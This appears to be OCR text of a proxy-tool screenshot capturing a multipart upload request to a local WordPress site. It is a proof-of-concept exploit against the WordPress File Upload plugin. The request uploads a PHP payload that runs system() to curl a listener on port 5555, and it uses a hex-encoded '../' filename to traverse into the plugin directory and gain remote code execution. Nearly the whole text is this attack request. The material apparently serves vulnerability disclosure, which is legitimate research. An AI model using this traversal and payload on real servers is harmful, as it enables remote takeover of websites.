 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
22 5c8bbc6503
23 -----------------------------191691572411478
24 Content-Disposition: form-data; name="uploadedfile_1"; filename="RCE-PoC.txt" ettangolare
25 Content-Type: text/plain
26
27 <?php system("curl http://localhost:5555/RCE-for-the-win"); ?>
28
29 -----------------------------191691572411478
30 Content-Disposition: form-data; name="uploadedfile_1_index"
31
32 0
33 -----------------------------191691572411478
34 Content-Disposition: form-data; name="uploadedfile_1_name"
35
36 2e2e2f706c7567696e732f77702d66696c652d75706c6f61642f6c69622f5243452d506f432e747874
37 -----------------------------191691572411478
38 Content-Disposition: form-data; name="uploadedfile_1_size"
39
40 64
41 -----------------------------191691572411478
42 Content-Disposition: form-data; name="uniqueuploadid_1"
43
44 6OOu9wrEDL
45 -----------------------------191691572411478
46 Content-Disposition: form-data; name="params_index"
47
48 rD3LkyeEaqH3epql
49 -----------------------------191691572411478
50 Content-Disposition: form-data; name="subdir_sel_index"
51
52 -1
53 -----------------------------191691572411478
54 Content-Disposition: form-data; name="nofileupload_1"
55
56 0
57 -----------------------------191691572411478
58 Content-Disposition: form-data; name="only_check"
59
60 0
61 -----------------------------191691572411478
62 Content-Disposition: form-data; name="session_token"
63
? < + > Type a search term